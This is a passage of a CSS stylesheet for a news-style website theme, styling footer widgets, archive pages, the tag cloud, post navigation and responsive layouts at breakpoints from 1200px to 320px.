	padding-left: 0;
	border: 0;
}
.dt-footer .dt-news-layout-wrap h2 a {
	display: none;
}
.dt-footer .dt-news-layout-wrap a {
	color: #fff;
}
.dt-footer .dt-highlighted-news-holder {
	float: none;
	width: 100%;
	margin: 0 0 20px;
	padding-bottom: 65%;
}
.dt-footer .dt-highlighted-news-holder:nth-last-child(2) {
	margin-bottom: 0;
}
.dt-footer .dt-news-layout1 .dt-news-post-meta,
.dt-footer .dt-news-layout-half .dt-news-post-meta {
	padding: 5px 0;
}
.dt-footer .dt-news-layout1 .dt-news-post-meta {
	margin-top: 10px;
}
.dt-footer .dt-news-layout1 .dt-news-post,
.dt-footer .dt-news-layout1 .dt-news-post-content {
	width: 100%;
	padding: 0;
}
.dt-footer .dt-news-post-list .dt-news-post {
	margin-bottom: 0;
	padding-right: 0;
	border-bottom: 0;
}
.dt-footer .dt-news-layout1 .dt-news-post-img,
.dt-footer .dt-news-layout1 .dt-news-post-img img,
.dt-footer .dt-news-layout-half .dt-news-post-img,
.dt-footer .dt-news-layout-half .dt-news-post-img img,
.dt-footer .dt-news-layout-half .dt-news-post-content,
.dt-footer .dt-news-layout4 .dt-news-post-img,
.dt-footer .dt-news-layout4 .dt-news-post-img img,
.dt-footer .dt-news-layout4 .dt-news-post-content {
	width: 100%;
}
.dt-footer .dt-news-list-2 h2,
.dt-footer .dt-news-list-3 h2,
.dt-footer .dt-news-layout-wrap h2 {
	margin-bottom: 15px;
}
.dt-footer .dt-news-layout2 .dt-news-post {
	float: none;
	width: 100%;
	margin: 0 0 5px;
	padding: 0;
	border: 0;
	background: transparent;
}
.dt-footer .dt-news-layout2 .dt-news-post:nth-last-child(1) {
	border-bottom: 0;
}
.dt-footer .dt-news-layout2 .dt-news-post h3 {
	height: auto;
}
.dt-news-layout2 .dt-news-post-img img {
	width: 100%;
}
.dt-footer .dt-news-layout-half {
	width: 100%;
}
.dt-footer .dt-news-layout-half .dt-news-post {
	margin-bottom: 25px;
	padding: 0 !important;
	border: 0;
}
.dt-footer .dt-news-layout-half .dt-news-post-img {
	width: 100%;
}
.dt-footer .dt-news-layout-half .dt-news-post-desc {
	margin: 0;
}
.dt-footer .dt-news-layout4 .dt-news-post {
	width: 100%;
	margin-bottom: 25px;
	padding: 0;
	border: 0;
}
.dt-footer .widget_text img {
	margin: 15px 0;
}
.dt-footer .dt-news-layout4 .dt-news-post h3 {
	margin-top: 10px;
	min-height: 20px;
}
.dt-footer .dt-news-post-highlighted h3,
.dt-footer .dt-news-post-list h3,
.dt-footer .dt-news-layout4 .dt-news-post h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.dt-footer .dt-news-post-desc {
	font-size: 14px;
}
/*--------------------------------------------------------------
# Footer Bar
--------------------------------------------------------------*/
.dt-footer-bar {
	padding: 20px 0;
	background: rgba(0,0,0,.2);
}
.dt-footer-bar a {
	color: rgba(255,255,255,.4);
}
.dt-footer-designer {
	text-align: right;
}
/*--------------------------------------------------------------
# Archive page
--------------------------------------------------------------*/
.dt-archive-post {
	margin-bottom: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(39,48,57,.1);
}
.dt-archive-post figure {
	float: left;
	width: 300px;
	margin-right: 30px;
	margin-bottom: 10px;
}
.dt-archive-post h2 {
	font-size: 22px;
	line-height: 1.6em;
	margin-top: 0;
}
/*--------------------------------------------------------------
    # Tag Cloud
    --------------------------------------------------------------*/
.tagcloud a {
	margin: 0 4px 8px 0;
	padding: 1px 15px 0;
	background: rgba(39,48,57,.6);
	border-radius: 30px;
	display: inline-block;
	color: #fff;
	font-size: 13px !important;
	font-weight: 400;
}
.tagcloud a:hover {
	background: #cc2936;
	color: #fff;
}
/*--------------------------------------------------------------
# Post Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post Navigation
--------------------------------------------------------------*/
.post-navigation {
	margin: 30px 0 60px;
	padding: 30px 0;
	border-top: 1px solid rgba(39,48,57,.05);
}
.post-navigation:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
	font-weight: 500;
	line-height: 1.8em;
	position: relative;
	display: inline-block;
	width: 48%;
	float: left;
	padding-left: 30px;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 0;
	padding-right: 30px;
}
.post-navigation .nav-previous a:before,
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:before,
.post-navigation .nav-next a:after {
	position: absolute;
	top: -2px;
	font-size: 22px;
}
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:before {
	content: ' ';
	width: 24px;
	height: 32px;
	font-family: 'FontAwesome';
	left: 0;
	font-size: 36px;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
	content: '';
	width: calc(100% - 32px);
	left: 32px;
	padding-top: 2px;
	font-weight: 500;
}
.post-navigation .nav-next a:before {
	content: '';
	right: 0;
	left: auto;
	text-align: right;
}
/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@media all and (max-width: 1200px) {
	.dt-news-layout1 .dt-news-post-meta span,
	.dt-news-layout3 .dt-news-post-list .dt-news-post-meta span {
		padding: 0;
	}
	.dt-news-layout3 .dt-news-post-comments {
		display: none;
	}
	.dt-main-menu li {
		font-size: 14px;
	}
	.dt-main-menu li a {
		padding: 7px 9px 8px;
	}
	.menu-item-has-children {
		padding-right: 18px !important;
	}
}
@media all and (max-width: 1200px) and (min-width: 600px) {
	.dt-news-layout1 .dt-news-post h3,
	.dt-news-layout3 .dt-news-post-list h3 {
		font-size: 16px;
		font-weight: 500;
		margin: 2px 0;
	}
}
@media all and (max-width: 1200px) and (min-width: 768px) {
	.dt-news-layout2 .dt-news-post h3 {
		font-size: 15px;
	}
}
@media all and (min-width: 992px) {
	.dt-sidebar .dt-highlighted-news-holder {
		float: none;
		width: 100%;
		margin: 0 0 20px;
		padding-bottom: 65%;
	}
	.dt-sidebar .dt-highlighted-news-holder:nth-last-child(2) {
		margin-bottom: 0;
	}
	.dt-sidebar .dt-news-post .dt-news-post-highlighted {
		width: 100%;
		padding: 0 10px;
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-sidebar .dt-news-layout1 .dt-news-post-meta {
		margin-top: 10px;
	}
	.dt-sidebar .dt-news-layout1 .dt-news-post-meta span,
	.dt-news-layout-half .dt-news-post-meta span {
		margin: 0;
		padding: 2px 0;
	}
	.dt-sidebar .dt-news-layout1 .dt-news-post,
	.dt-sidebar .dt-news-layout1 .dt-news-post-content {
		width: 100%;
		padding: 0;
	}
	.dt-sidebar .dt-news-post-list .dt-news-post {
		margin-bottom: 0;
		padding: 10px;
	}
	.dt-sidebar .dt-news-layout1 .dt-news-post-img,
	.dt-sidebar .dt-news-layout1 .dt-news-post-img img,
	.dt-sidebar .dt-news-layout-half .dt-news-post-img,
	.dt-sidebar .dt-news-layout-half .dt-news-post-img img,
	.dt-sidebar .dt-news-layout-half .dt-news-post-content,
	.dt-sidebar .dt-news-layout4 .dt-news-post-img,
	.dt-sidebar .dt-news-layout4 .dt-news-post-img img,
	.dt-sidebar .dt-news-layout4 .dt-news-post-content {
		width: 100%;
	}
	.dt-sidebar .dt-news-list-2 h2,
	.dt-sidebar .dt-news-list-3 h2 {
		margin-bottom: 0;
	}
	.dt-sidebar .dt-news-layout2 .dt-news-post {
		float: none;
		width: 100%;
		margin: 0;
		border: 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-sidebar .dt-news-layout2 .dt-news-post:nth-last-child(1) {
		border-bottom: 0;
	}
	.dt-sidebar .dt-news-layout-half {
		width: 100%;
	}
	.dt-sidebar .dt-news-layout-half .dt-news-post {
		margin-bottom: 0;
		padding: 10px !important;
	}
	.dt-sidebar .dt-news-layout-half .dt-news-post-img {
		width: 100%;
	}
	.dt-sidebar .dt-news-layout-half .dt-news-post-desc {
		margin: 0;
	}
	.dt-sidebar .dt-news-layout-wrap {
		margin: 20px 0 0;
	}
	.dt-sidebar .dt-news-layout4 .dt-news-post {
		width: 100%;
		padding: 10px;
		border-right: 0;
	}
	.dt-sidebar .dt-news-layout4 .dt-news-post:nth-last-child(3) {
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-sidebar .dt-news-layout4 .dt-news-post h3 {
		margin: 10px 0;
	}
}
@media all and (max-width: 992px) {
	.dt-social-icons-lg {
		display: none;
	}
	.dt-social-trigger {
		display: inline-block;
	}
	.dt-social-sticky-bar {
		display: block;
	}
	.dt-logo {
		margin-bottom: 25px;
		text-align: center;
	}
	.dt-header-ads-728x90 {
		text-align: center;
	}
	.dt-footer-bar,
	.dt-footer-designer	{
		text-align: center;
	}
	.dt-footer-designer {
		margin-top: 10px;
	}
	.dt-main-menu {
		display: none;
	}
	.dt-main-menu-md {
		display: block;
	}
}
@media all and (max-width: 768px) {
	.dt-bar-left {
		overflow: visible;
	}
	.dt-sec-menu {
		top: -250px;
		-webkit-transition: all .35s ease;
		-moz-transition: all .35s ease;
		-o-transition: all .35s ease;
		transition: all .35s ease;
	}
	.dt-sec-menu-show {
		top: 0;
	}
	.dt-sec-menu {
		left: 43px;
	}
	.dt-sec-menu li {
		display: block;
		border: 1px solid #e5e5e5;
		border-top: 0;
	}
	.dt-news-layout-wrap h2 {
		padding: 10px;
	}
	.dt-news-layout2 .dt-news-post {
		float: left;
		width: -webkit-calc(50% - 18px);
		width: -moz-calc(50% - 18px);
		width: calc(50% - 18px);
		margin-left: 10px !important;
		border: 0;
	}
	.dt-footer .dt-news-layout2 .dt-news-post {
		margin-left: 0 !important;
	}
	.dt-news-layout2 .dt-news-post:nth-child(even) {
		float: right;
		margin-right: 10px;
		margin-left: 0 !important;
	}
	.dt-footer .dt-news-layout2 .dt-news-post:nth-child(even) {
		margin-right: 0;
		margin-left: 0 !important;
	}
	.dt-news-layout4 .dt-news-post {
		width: 100%;
		padding: 10px;
		border-right: 0;
	}
	.dt-news-layout4 .dt-news-post:nth-last-child(3) {
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-footer .dt-news-layout4 .dt-news-post:nth-last-child(3) {
		border-bottom: 0;
	}
	.dt-post-nav a {
		width: 100%;
		padding: 10px 0;
		text-align: center !important;
	}
}
@media all and (max-width: 768px) and (min-width: 600px) {
	.dt-news-layout1 .dt-news-post-date,
	.dt-news-layout3 .dt-news-post-list .dt-news-post-date {
		display: none;
	}
}
@media all and (max-width: 600px) {
	.bt-news-ticker-wrap {
		display: none;
	}
	.dt-featured-post-slider-wrap {
		margin-top: 0;
	}
	.dt-news-list-1 h2,
	.dt-news-list-2 h2,
	.dt-news-list-3 h2 {
		margin-bottom: 15px;
	}
	.dt-news-layout1 .dt-news-post {
		float: none;
		width: calc(100% - 30px);
		padding: 15px 15px 0 0;
	}
	.dt-news-layout1 .dt-news-post:nth-child(1) {
		width: 100%;
	}
	.dt-news-layout1 .dt-news-post {
		margin-bottom: 5px;
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-news-layout1 .dt-news-post-img img {
		width: 100%;
		height: auto;
	}
	.dt-news-layout2 .dt-news-post {
		margin-top: 10px;
		padding: 0;
	}
	.dt-news-layout2 .dt-news-post h3 {
		font-size: 15px;
	}
	.dt-news-layout-half {
		width: 100% !important;
	}
	.dt-news-layout-half .dt-news-post-highlighted img {
		width: 100%;
		height: auto;
	}
	.dt-category-posts .dt-news-post-list .dt-news-post {
		width: 100%;
	}
	.dt-related-posts li {
		width: -webkit-calc(50% - 20px) !important;
		width: -moz-calc(50% - 20px) !important;
		width: calc(50% - 20px) !important;
		margin-bottom: 25px;
	}
	.dt-archive-post figure {
		width: 100%;
		text-align: center;
	}
	.dt-half-last {
		margin-top: 20px !important;
	}
}
@media all and (max-width: 500px) {
	.dt-news-layout2 .dt-news-post {
		float: none !important;
		width: 100%;
		margin: 0 !important;
		padding: 10px;
		border: 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.dt-news-layout2 .dt-news-post:last-child {
		border: 0;
	}
	.dt-news-layout2 .dt-news-post img {
		width: 100%;
		height: auto;
	}
	.dt-news-layout2 .dt-news-post-desc {
		min-height: 20px;
		padding-bottom: 6px;
	}
	.dt-news-layout2 .dt-news-post h3 {
		font-size: 18px;
		height: auto;
	}
}
@media all and (max-width: 480px) {
	.dt-date {
		display: none;
	}
	.dt-header {
		padding: 15px 0;
	}
	.dt-logo {
		margin-bottom: 15px;
		padding: 5px 0;
	}
	.dt-social-sticky-bar {
		height: auto;
	}
	.dt-menu-bar {
		margin-bottom: 15px;
	}
	.dt-social-sticky-bar.transition35 {
		transition: none !important;
	}
	.dt-social-sticky-bar-show {
		background: transparent;
	}
	.dt-social-sticky-bar li {
		display: block;
		background: #fff;
	}
	.dt-social-sticky-bar li .fa {
		display: block;
		width: 45px;
		border-bottom: 1px solid #e5e5e5;
		border-left: 1px solid #e5e5e5;
	}
	.dt-featured-posts-wrap > h2 {
		font-size: 16px;
		line-height: 1.5em;
	}
	.dt-highlighted-news-holder {
		width: 100%;
		height: auto;
		margin-bottom: 20px;
		padding-bottom: 0;
	}
	.dt-highlighted-news-holder:nth-child(4) {
		margin-bottom: 0;
	}
	.dt-news-layout-half .dt-news-post,
	.dt-news-layout-half .dt-news-post-highlighted .dt-news-post,
	.dt-news-layout-half .dt-news-post:last-child {
		margin: 10px 0;
		padding: 0 10px 10px;
	}
	.dt-news-layout-half .dt-news-post h3 {
		font-size: 16px;
	}
	.dt-news-layout4 h3 {
		font-size: 16px;
	}
	.dt-news-list-1 h2,
	.dt-news-list-2 h2,
	.dt-news-list-3 h2 {
		margin-bottom: 0;
	}
}
@media all and (max-width: 400px) {
	.dt-featured-post-slider .swiper-button-next,
	.dt-featured-post-slider .swiper-button-prev {
		display: none;
	}
	.dt-news-layout1 .dt-news-post h3,
	.dt-news-layout3 .dt-news-post-list .dt-news-post-list h3 {
		font-size: 16px;
		font-weight: 500;
		margin: 2px 0;
	}
	.dt-news-layout1 .dt-news-post-meta,
	.dt-news-layout3 .dt-news-post-list .dt-news-post-meta {
		display: none;
	}
	.dt-news-layout4 .dt-news-post-content h3 {
		font-size: 15px;
	}
	.dt-related-posts li {
		width: -webkit-calc(100% - 20px) !important;
		width: -moz-calc(100% - 20px) !important;
		width: calc(100% - 20px) !important;
	}
}
@media all and (max-width: 320px) {
	.dt-news-layout1 .dt-news-post-img,
	.dt-news-layout1 .dt-news-post-content,
	.dt-news-layout3 .dt-news-post-img,
	.dt-news-layout3 .dt-news-post-img img,
	.dt-news-layout3 .dt-news-post-content {
		float: none;
		width: 100% !important;
	}
	.dt-news-layout3 .dt-news-post-content h3 {
		margin: 12px 0;
	}
	.dt-news-layout1 .dt-news-post {
		padding-right: 0;
	}
	.dt-news-layout1 .dt-news-post:nth-child(1) {
		padding-right: 15px;
	}
	.dt-news-layout1 .dt-news-post-img {
		margin-bottom: 10px;
	}
	.dt-news-layout4 .dt-news-post-img,
	.dt-news-layout4 .dt-news-post-img img,
	.dt-news-layout4 .dt-news-post-content {
		width: 100% !important;
	}
	.dt-news-layout4 h3 {
		padding: 10px 0;
		text-align: center;
	}
}
